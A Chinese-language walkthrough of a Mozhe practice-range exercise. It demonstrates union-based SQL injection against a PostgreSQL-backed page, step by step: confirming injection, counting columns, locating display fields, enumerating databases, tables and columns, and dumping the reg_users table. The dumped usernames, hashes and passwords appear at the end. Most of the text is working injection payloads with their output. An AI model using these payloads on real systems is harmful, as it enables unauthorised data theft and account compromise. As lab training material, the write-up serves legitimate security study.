墨者靶场
1.判断是否存在注入点
?id=1 and 1=2
页面正常
页面报错
2.确定字段
?id=1 order by 4
5的时候报错
4的时候页面 正常
确定4个字段
3.确定回显 位
?id=1 union select '1','2','3','4'
由于和sql server一样,union后面 不能跟数字,会报错。所以我们用''单引号的方式确定显示的字段

确定显示字段
2
3
4.获取数据库名
常用函数
current_database():获取当前正在使用的数据库
current_user:当前用户
version():当前数据库版本
?id=-1 union select '1',current_database(),'3','4'
mozhedvcms当前正在使用的数据库
补充小知识:获取所有数据库
使用函数:
string_agg()将查询到的数据用符号拼接起来
Datname:数据库的名字
Pg_database:存储着所有数据库名
?id=-1 union select '1',string_agg(datname,'~'),'3','4' from pg_database
template1~template0~postgres~mozhedvcms
为所有数据库
5.获取表名
?id=-1 union select '1',string_agg(table_name,'~'),'3','4' from information_Schema.tables
where table_Schema='public'
public:
我们创建的表都没有指定任何模式名称。默认情况下这些表(以及其他对象)会自动的被放入一个名为’public’的模式中。任何新数据库都包含这样一个模式。
默认情况下,PostgreSQL 带有“公共”模式,我们始终建议在 PostgreSQL 版本高达 14 时删除它。原因是,默认情况下,能够连接到数据库的每个人都可以在公共模式中创建对象。
数据表为
notice
reg_users
6.获取字段
?id=-1 union select '1',string_agg(column_name,'~'),'3','4' from information_schema.
columns where table_name='reg_users'

字段为
id~name~password~status
7.拖库
?id=-1 union select '1',string_agg(name,'~'),string_agg(password,'~'),'4' from reg_users

mozhe2 -1c63129ae9db9c60c3e8aa94d3e0049 1qaz2wsx
mozhe1 -aba6a93af410d1f562687f11b6a3fbab 969205